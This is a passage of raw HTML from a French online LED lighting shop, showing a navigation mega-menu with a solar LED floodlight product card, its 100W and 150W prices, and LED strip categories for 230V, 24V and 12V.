				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d052cb3" data-id="5d052cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-69313e48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="69313e48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6160b626" data-id="6160b626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79892b6a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="79892b6a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteur Solaire						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56be963c xts-width-100 elementor-widget elementor-widget-xts_products" data-id="56be963c" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="69730498a491d" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6216&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6216 status-publish first instock product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-par-puissances product_cat-par-types product_cat-projecteurs-de-haute-puissance product_cat-projecteurs-led product_cat-projecteurs-led--100w product_cat-projecteurs-led-solaire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-id="6216">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" class="xts-product-link xts-fill" aria-label="Projecteur Solaire LED étanche IP65 avec sensor FL4"></a>

			<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/57-FL4-100W6K-SOLA.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-7655" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2020/12/Projecteur-etanche-FL4-Solaire-60W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4777" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="a42be567da" data-product-id="6216" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6216">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" rel="nofollow" data-id="6216">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6216" data-product_sku="57/FL4 SOL/S" aria-label="Sélectionner les options pour &ldquo;Projecteur Solaire LED étanche IP65 avec sensor FL4&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/">
				Projecteur Solaire LED étanche IP65 avec sensor FL4			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="2">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" method="post" enctype='multipart/form-data' data-product_id="6216" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;150W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:190,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;190,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-150W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6218,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;100W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-100W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6219,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="puissance_69730498a88b9">Puissance</label></th>
						<td class="value cell">
							<select id="puissance_69730498a88b9" class="" name="attribute_puissance" data-attribute_name="attribute_puissance" data-show_option_none="yes"><option value="">Choisir une option</option><option value="100W" >100W</option><option value="150W" >150W</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_69730498a8b88">quantité de Projecteur Solaire LED étanche IP65 avec sensor FL4</label>
	<input
		type="number"
				id="quantity_69730498a8b88"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6216" />
	<input type="hidden" name="product_id" value="6216" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 150,00&euro; à 190,00&euro;</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7028-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7028" class="elementor elementor-7028" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70bb38d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="70bb38d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13da5196" data-id="13da5196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c7a175c xts-width-100 elementor-widget elementor-widget-xts_title" data-id="3c7a175c" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 230V - Extérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a25c3af elementor-widget elementor-widget-xts_image" data-id="1a25c3af" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/unnamed-1-px2ufntg7tc2koac700smjybyjc03o4zdva38vzg5m.jpg" title="unnamed (1)" alt="unnamed (1)" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4032cae9 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4032cae9" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 230V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-120 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.1.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=230v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Accessoires 230V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42e88c9 xts-width-100 elementor-widget elementor-widget-xts_banner_carousel" data-id="42e88c9" data-element_type="widget" data-widget_type="xts_banner_carousel.default">
				<div class="elementor-widget-container">
					
		<div class="xts-iimage-carousel xts-row xts-row-md-2 xts-row-1 xts-row-spacing-20 xts-carousel xts-lib-swiper xts-init-on-scroll xts-dots- xts-arrows-hpos-outside xts-arrows-vpos-sides xts-arrows-design-default xts-autoplay-animations-off"  data-xts-carousel  data-carousel-args='{"autoplay":"no","autoplay_speed":null,"infinite_loop":"no","center_mode":"no","draggable":"yes","auto_height":"no","init_on_scroll":"yes","dots":"no","dots_color_scheme":null,"arrows":"yes","arrows_horizontal_position":"outside","arrows_color_scheme":"dark","arrows_vertical_position":"sides","arrows_design":"default","parent":"","center_mode_opacity":"no","library":"swiper","source":"","carousel_items":{"unit":"px","size":2,"sizes":[]},"carousel_items_tablet":{"size":2},"carousel_items_mobile":{"size":1},"carousel_spacing":20,"controls_id":"69730498ab69b","sync":"disabled","sync_parent_id":null,"sync_child_id":null}' data-animation-delay="">
							
				<div class="xts-col elementor-repeater-item-964e165">
							<div class="xts-iimage xts-with-image xts-scheme-light xts-cursor-pointer" onclick="window.location.href=&quot;https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/&quot;">

			<div class="xts-iimage-img-wrapper">
				<div class="xts-iimage-img">
					<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/PROFIL-EN-ALU-POUR-RUBAN-LED-12V-1-pjvu83611w7bms14685w4emcaffoxsjm143sa0kqfk.jpg" title="PROFIL EN ALU POUR RUBAN LED 12V" alt="PROFIL EN ALU POUR RUBAN LED 12V" loading="lazy" />				</div>

				<div class="xts-iimage-overlay xts-fill"></div>
			</div>

			<div class="xts-iimage-content-wrapper xts-fill xts-justify-center xts-items-start xts-textalign-center">
				<div class="xts-iimage-content xts-reset-all-last">
					
					
					
														<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-s xts-style-default xts-color-primary xts-shape-rectangle"  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/">
						<span class="xts-button-text" data-elementor-setting-key="content_repeater.0.button_text">
							Profilés						</span>

											</a>
							</div>
											</div>
			</div>
		</div>

						</div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4006a7e6" data-id="4006a7e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f88bc3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="61f88bc3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 24V - Ext. / Int.						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f52e6fd elementor-widget elementor-widget-xts_image" data-id="f52e6fd" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/24V-px2uexhywgc2z5k9o0cpomwiybff3r9vqe755g4iq8.jpg" title="24V" alt="24V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1747ce32 elementor-widget__width-initial elementor-widget elementor-widget-xts_extra_menu_list" data-id="1747ce32" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-120 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-ip65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ruban LED étanche 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/3534">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ruban LED en forme de S - 90°								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs AC/DC 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=24v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Accessoires 24V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e14d372" data-id="2e14d372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b6f05 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="c9b6f05" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 12V - Intérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e5d6d1 elementor-widget elementor-widget-xts_image" data-id="9e5d6d1" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/12V-px2ue76hl3buzmq8nttq1lrezmcwvtwe7sgomhsgak.jpg" title="12V" alt="12V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80e7bfe elementor-widget elementor-widget-xts_extra_menu_list" data-id="80e7bfe" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product/neon-personnalise-12v-vente-par-metre-rouleau-50m/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Néon DIY 12V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 5050-60 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-96">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 5050-96 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-black" data-elementor-setting-key="menu_items_repeater.2.label">
										Promo									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Transformateurs AC/DC 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=12v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Accessoires 12V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-170f05d elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="170f05d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-943a940" data-id="943a940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b0e868 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b0e868" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
